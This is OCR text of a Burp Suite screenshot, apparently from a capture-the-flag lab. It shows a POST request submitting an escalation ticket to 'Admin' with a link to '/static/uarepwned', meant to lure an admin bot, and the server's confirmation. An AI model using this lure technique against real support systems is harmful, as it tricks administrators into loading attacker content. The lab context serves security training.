 Request
Pretty Raw Hex Hackvertor \n
1 POST /escalate HTTP/1.1
2 Host: 10.10.11.188
3 Content-Length: 137
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://10.10.11.188
8 Referer: http://10.10.11.188/escalate
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9,es-ES;q=0.8,es;q=0.7,ca;q=0.6
11 Cookie: hubspotutk=1b591fce430f500bf0a6277e26692b56; __hssrc=1; session=
9122382d-8703-403d-860b-2b57772c42c5; __hstc=
37486847.1b591fce430f500bf0a6277e26692b56.1673389717412.1677537698148.1677614259141.5; __hssc=
37486847.5.1677614259141
12 Connection: close
13
14 to=Admin&link=http://10.10.11.188/static/uarepwned&reason=test&issue=Getting error while
accessing search feature in enterprise platform.
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Tue, 28 Feb 2023 23:19:57 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Set-Cookie: session=9122382d-8703-403d-860b-2b57772c42c5; HttpOnly; Path=/
7 X-Varnish: 234
8 Age: 0
9 Via: 1.1 varnish (Varnish/6.2)
10 Accept-Ranges: bytes
11 Connection: close
12
13 Escalation form submitted to Admin and will be reviewed soon!